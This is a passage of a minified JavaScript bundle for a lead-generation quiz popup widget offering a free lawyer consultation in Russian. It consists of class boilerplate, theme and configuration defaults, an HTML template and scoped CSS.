o=this.state,t=(this.quiz.start(),this.elements),e=t.$popup,t=t.$button;o.isModalShown!==n&&(o.isModalShown=n,e.toggleClass("quiz-popup-popup--shown",n),t.toggleClass("quiz-popup-button--shown",!n),n?this.freezeScroll():this.unfreezeScroll())}},{key:"updateOffset",value:function(){var n=this.state,o=this.elements.$button;n.isModalShown||o.css({marginBottom:"".concat(n.minimalUIOffset,"px")})}}])&&p(o.prototype,n),t&&p(o,t),Object.defineProperty(o,"prototype",{writable:!1}),a}(o.a)},586:function(n,o,t){"use strict";t.d(o,"a",function(){return g});var o=t(6),p=t.n(o),u=t(23),r=t(24),a=t(17),l=t(18),o=t(19),s=t(587),e=t(588),c=t.n(e);function i(n){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function b(n,o){for(var t=0;t<o.length;t++){var e=o[t];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(n,function(n){n=function(n,o){if("object"!=i(n)||!n)return n;var t=n[Symbol.toPrimitive];if(void 0===t)return("string"===o?String:Number)(n);t=t.call(n,o||"default");if("object"!=i(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(n,"string");return"symbol"==i(n)?n:n+""}(e.key),e)}}function f(n,o){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n})(n,o)}function d(t){var e=h();return function(){var n,o=m(t),o=(n=e?(n=m(this).constructor,Reflect.construct(o,arguments,n)):o.apply(this,arguments),this);if(n&&("object"==i(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===o)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return o}}function h(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(h=function(){return!!n})()}function m(n){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}var g=function(n){var o=i;if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");o.prototype=Object.create(n&&n.prototype,{constructor:{value:o,writable:!0,configurable:!0}}),Object.defineProperty(o,"prototype",{writable:!1}),n&&f(o,n);var t,e=d(i);function i(){var n=this,o=i;if(n instanceof o)return e.apply(this,arguments);throw new TypeError("Cannot call a class as a function")}return o=i,(n=[{key:"createConstants",value:function(){return{HITS:{VIEW:"view"}}}},{key:"createTemplate",value:function(){return s.a}},{key:"createStyles",value:function(){return c.a}},{key:"createElements",value:function(n){return{$quizContainer:p()("#quiz-popup__quiz-container",n),$balloon:p()("#quiz-popup-balloon",n),$balloonTitle:p()("#quiz-popup-balloon__title",n),$balloonText:p()("#quiz-popup-balloon__text",n),$balloonButton:p()("#quiz-popup-balloon__button",n),$balloonClose:p()("#quiz-popup-balloon__close",n),$button:p()("#quiz-popup-button",n),$buttonAvatar:p()("#quiz-popup-button__avatar",n),$popup:p()("#quiz-popup-popup",n),$popupCloseButton:p()("#quiz-popup-popup__close",n)}}},{key:"createSettings",value:function(){return new l.a({recaptcha:!0})}},{key:"configuratorEnsure",value:function(n){n.ensure("operatorAvatar",a.b.STRING,"animated-1"),n.ensure("operatorDescription",a.b.STRING,"Дежурный юрист"),n.ensure("operatorMessageText",a.b.STRING,"Ответьте на несколько простых вопросов и получите консультацию профессионального юриста бесплатно!"),n.ensure("operatorButtonText",a.b.STRING,"Получить консультацию"),n.ensure("categoryId",a.b.INTEGER,1),n.ensure("position",["left","right"],"left"),n.ensure("offsetSide",a.b.INTEGER,16),n.ensure("offsetBottom",a.b.INTEGER,16),n.ensure("country",["ru","by","kz"],"ru"),n.ensure("isOwnWidget",a.b.BOOLEAN,!1),n.ensure("themeCustomColor1",a.b.COLOR),n.ensure("themeCustomColor2",a.b.COLOR),n.ensure("themeCustomTextInverted",a.b.COLOR),n.ensure("themeCustomButtonColor1",a.b.COLOR),n.ensure("themeCustomButtonColor2",a.b.COLOR),n.ensure("themeCustomTextInverted",a.b.COLOR),n.ensure("themeCustomDirection",a.b.DEG),n.ensure("buttonMainColor",a.b.COLOR),n.ensure("buttonForeColor",a.b.COLOR)}},{key:"attachTheme",value:function(){var n=this.context,o=this.configurator,e=p()('<style type="text/css">');p()(n).append(e),o.syncAll(["theme","themeCustomColor1","themeCustomColor2","themeCustomBackground","themeCustomDirection","themeCustomTextInverted","themeCustomText","buttonMainColor","themeCustomButtonColor1","themeCustomButtonColor2","buttonForeColor","themeCustomButtonTextInverted"],function(){var n=new u.a({parent:"#theme"}),t=Object(r.b)(o.theme);t.isDefault&&Object(r.a)(t,o,{bg1:"themeCustomColor1",bg2:"themeCustomColor2",bg6:"themeCustomBackground",d:"themeCustomDirection",tc1:"themeCustomTextInverted",tc3:"themeCustomText"}),t.btnbg1=t.bg1,t.btntc1=t.tc1,o.buttonMainColor||o.themeCustomButtonColor1||(t.btnbg2=t.bg2),t.isDefault&&Object(r.a)(t,o,{btnbg1:["buttonMainColor","themeCustomButtonColor1"],btnbg2:"themeCustomButtonColor2",btntc1:["buttonForeColor","themeCustomButtonTextInverted"]}),t.bg?(n.add([".quiz-popup-button",".quiz-popup-balloon__button"],{background:"linear-gradient(".concat(t.d,", ").concat(t.bg.map(function(n,o){return"".concat(n," ").concat(Math.ceil(100*o/(t.bg.length-1)),"%")}),")"),color:t.btntc1}),n.add(".quiz-popup-balloon__container",{background:t.bg[0]})):(n.add([".quiz-popup-button",".quiz-popup-balloon__button"],{background:t.btnbg2?"linear-gradient(".concat(t.d,", ").concat(t.btnbg1," 0%, ").concat(t.btnbg2," 100%)"):t.btnbg1,color:t.btntc1}),n.add(".quiz-popup-balloon__container",{background:t.bg1})),e.html(n.toString())})}}])&&b(o.prototype,n),t&&b(o,t),Object.defineProperty(o,"prototype",{writable:!1}),i}(o.a)},587:function(n,o,t){"use strict";t.d(o,"a",function(){return e});var e='\n<div>\n    <div id="quiz-popup-button" class="widget--quiz-popup quiz-popup-button">\n        <div id="quiz-popup-balloon" class="quiz-popup-balloon hidden">\n            <div class="quiz-popup-balloon__container">\n                <div class="quiz-popup-balloon__body">\n                    <div id="quiz-popup-balloon__title" class="quiz-popup-balloon__title"></div>\n                    <div id="quiz-popup-balloon__text" class="quiz-popup-balloon__text"></div>\n                    <a id="quiz-popup-balloon__button" class="quiz-popup-balloon__button"></a>\n                    <a id="quiz-popup-balloon__close" class="quiz-popup-balloon__close">\n                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path id="a" d="M17.023 18.29L12 13.267 6.977 18.29 5.71 17.023 10.733 12 5.71 6.977 6.977 5.71 12 10.733l5.023-5.023 1.267 1.267L13.267 12l5.023 5.023z"/></svg>\n                    </a>\n                </div>\n            </div>\n        </div>\n        <div id="quiz-popup-button__avatar" class="quiz-popup-button__avatar"></div>\n    </div>\n\n    <div id="quiz-popup-popup" class="widget--quiz-popup quiz-popup-popup">\n        <div class="quiz-popup-popup__form">\n            <div class="quiz-popup-popup__form-inner">\n                <div id="quiz-popup__quiz-container" class="quiz-popup-popup__quiz-container"></div>\n                <a id="quiz-popup-popup__close" class="quiz-popup-popup__close" href="#close">\n                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path id="a" d="M17.023 18.29L12 13.267 6.977 18.29 5.71 17.023 10.733 12 5.71 6.977 6.977 5.71 12 10.733l5.023-5.023 1.267 1.267L13.267 12l5.023 5.023z"/></svg>\n                </a>\n            </div>\n        </div>\n    </div>\n</div>\n'},588:function(n,o,t){(o=t(13)(!1)).push([n.i,'.feedot-19b462fb622 .quiz-popup-balloon {\n  position: absolute;\n  bottom: 100%;\n  width: 300px;\n  text-align: left;\n  padding-bottom: 16px;\n  animation: animation-show-dropdown .4s both;\n  cursor: default;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__container {\n  position: relative;\n  padding: 24px 24px 18px;\n  border-radius: 8px;\n  overflow: hidden;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__container:before {\n  content: "";\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: .9;\n  background: #efefef;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__body {\n  position: relative;\n  z-index: 1;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__title {\n  font-size: 14px;\n  font-weight: bold;\n  line-height: 1.29;\n  color: rgba(0,0,0,.48);\n  margin-bottom: 12px;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__text {\n  font-size: 14px;\n  line-height: 1.29;\n  color: rgba(0,0,0,.48);\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__button {\n  position: relative;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  margin-top: 12px;\n  padding: 0 8px;\n  height: 40px;\n  border-radius: 5px;\n  text-align: center;\n  font-size: 16px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.5;\n  overflow: hidden;\n  cursor: pointer;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__button:after {\n  display: none;\n  content: "";\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: .1;\n  background: #fff;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__button:hover:after {\n  display: block;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__close {\n  display: block;\n  position: absolute;\n  top: -16px;\n  right: -16px;\n  width: 24px;\n  height: 24px;\n  text-decoration: none;\n  opacity: .48;\n  cursor: pointer;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__close:hover {\n  opacity: 1;\n}\n\n.feedot-19b462fb622 .quiz-popup-button {\n  display: block;\n  position: fixed;\n  border-radius: 32px;\n  box-shadow: 0 5px 5px 0 rgba(0,0,0,.2);\n  background-color: tomato;\n  font-family: Arial,sans-serif;\n  width: 64px;\n  height: 64px;\n  cursor: pointer;\n  user-select: none;\n  -webkit-tap-highlight-color: rgba(0,0,0,0);\n  border: none;\n  appearance: none;\n  opacity: 0;\n  z-index: 2147483646;\n}\n\n.feedot-19b462fb622 .quiz-popup-button--shown {\n  opacity: 1;\n}\n\n.feedot-19b462fb622 .quiz-popup-button__avatar {\n  width: 48px;\n  height: 48px;\n  margin: 8px 0 0 8px;\n  border-radius: 50%;\n  overflow: hidden;\n  background: rgba(0,0,0,.48);\n  background-size: cover;\n}\n\n.feedot-19b462fb622 .quiz-popup-button--position-left .quiz-popup-balloon {\n  left: 0;\n}\n\n.feedot-19b462fb622 .quiz-popup-button--position-right .quiz-popup-balloon {\n  right: 0;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup {\n  display: flex;\n  position: fixed;\n  top: 0;\n  left: 0;\n  width: 0;\n  height: 0;\n  overflow: hidden;\n  background: rgba(0,0,0,.48);\n  box-sizing: border-box;\n  justify-content: center;\n  z-index: 2147483647;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup__form {\n  position: relative;\n  width: 100%;\n  max-width: 824px;\n  padding: 12px;\n  box-sizing: border-box;\n  margin: auto;\n  transform: scale(0);\n  transition: transform .4s ease;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup__form-inner {\n  position: relative;\n}\n\n@media (max-width: 700px) {\n  .feedot-19b462fb622 .quiz-popup-popup {\n    display: flex;\n    flex-direction: column;\n    background: none;\n    justify-content: normal;\n  }\n\n  .feedot-19b462fb622 .quiz-popup-popup__form {\n    flex: 1;\n    display: flex;\n    margin: 0;\n    padding: 0;\n  }\n\n  .feedot-19b462fb622 .quiz-popup-popup__form-inner,\n  .feedot-19b462fb622 .quiz-popup-popup__form-inner .body,\n  .feedot-19b462fb622 .quiz-popup-popup__quiz-container,\n  .feedot-19b462fb622 .quiz-popup-popup__quiz-container .body {\n    width: 100%;\n    flex: 1;\n    display: flex;\n    flex-direction: column;\n  }\n\n  .feedot-19b462fb622 .quiz-popup-popup__form-inner .body>.quiz,\n  .feedot-19b462fb622 .quiz-popup-popup__quiz-container .body>.quiz {\n    flex: 1;\n  }\n\n  .feedot-19b462fb622 .quiz-popup-popup__form-inner .body>.quiz .quiz__inner,\n  .feedot-19b462fb622 .quiz-popup-popup__quiz-container .body>.quiz .quiz__inner {\n    padding-top: 40px;\n    padding-left: 12px;\n    padding-right: 12px;\n  }\n\n  .feedot-19b462fb622 .quiz-popup-popup__form-inner .body>.quiz .city-popup,\n  .feedot-19b462fb622 .quiz-popup-popup__quiz-container .body>.quiz .city-popup {\n    position: fixed;\n  }\n}\n\n.feedot-19b462fb622 .quiz-popup-popup__close {\n  position: absolute;\n  right: 8px;\n  top: 8px;\n  width: 40px;\n  height: 40px;\n  opacity: .48;\n  -webkit-tap-highlight-color: rgba(0,0,0,0);\n  z-index: 2;\n}\n\n.feedot-19b462fb622 .body:not(.device-mobile) .quiz-popup-popup__close:hover {\n  opacity: 1;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup__close svg {\n  width: 100%;\n  height: 100%;\n  fill: #000;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--shown {\n  width: 100%;\n  height: 100%;\n  overflow: auto;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--shown .quiz-popup-popup__form {\n  transform: scale(1);\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--mobile .quiz-wrapper {\n  height: 100%;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--mobile .quiz-popup-popup__form {\n  display: flex;\n  flex: 1;\n  max-width: none;\n  min-height: 100%;\n  padding: 0;\n  transform: scale(1);\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--mobile .quiz-popup-popup__form-inner {\n  border-radius: 0;\n  min-height: 100%;\n  flex: 1;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--mobile .quiz-popup-popup__close {\n  right: 4px;\n  top: 4px;\n  width: 40px;\n  height: 40px;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--mobile .quiz-popup-popup__close svg {\n  fill: #fff;\n}\n\n.feedot-19b462fb622 .quiz-success--shown+.quiz-popup-popup__close svg {\n  fill: #000;\n}',""]),n.exports=o}}]);